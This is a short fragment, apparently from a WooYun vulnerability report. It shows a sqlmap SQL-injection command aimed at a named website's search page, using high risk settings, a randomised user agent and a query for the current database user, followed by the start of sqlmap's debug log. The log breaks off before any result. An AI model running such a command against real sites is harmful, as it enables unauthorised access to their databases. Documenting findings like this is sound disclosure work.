 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.zixilib.com:8008/SearchResult.aspx?k
inds=all&content=admin" --level 2 --risk 3  --current-user  -v 3 --batch --rando
m-agent
{1.0-dev-nongit-20150420}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:26:20
[11:26:20] [DEBUG] cleaning up configuration parameters
[11:26:21] [DEBUG] setting the HTTP timeout
[11:26:21] [DEBUG] loading random HTTP User-Agent header(s) from file 'C:\Python
27\sqlmap\txt\user-agents.txt'
[11:26:21] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmap\txt\user-agents.txt': 'Mozilla/4.0 (compatible; MSIE 6.0; Linux i686 ; en)
 Opera 9.70'
[11:26:21] [DEBUG] creating HTTP requests opener object
www.wooyun.org